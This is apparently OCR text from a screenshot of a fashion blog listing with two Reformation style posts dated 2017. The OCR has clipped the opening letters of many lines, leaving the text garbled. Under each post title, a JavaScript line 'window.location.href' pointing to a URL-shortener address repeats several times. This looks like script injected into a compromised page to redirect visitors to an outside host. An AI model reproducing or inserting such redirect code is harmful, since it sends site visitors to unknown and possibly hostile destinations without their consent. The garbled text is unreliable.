
hort Story: 6 Petite Looks from
eformation
August 27, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
rive Fast: 7 Cool Summer Styles from
eformation
July 30, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =